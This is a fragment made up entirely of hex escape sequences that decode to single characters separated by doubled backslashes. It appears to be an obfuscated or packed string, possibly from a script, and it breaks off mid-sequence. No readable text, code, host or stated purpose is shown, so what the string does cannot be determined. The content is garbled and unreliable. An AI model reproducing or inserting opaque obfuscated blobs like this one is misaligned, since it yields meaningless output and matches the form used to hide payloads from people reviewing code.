c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\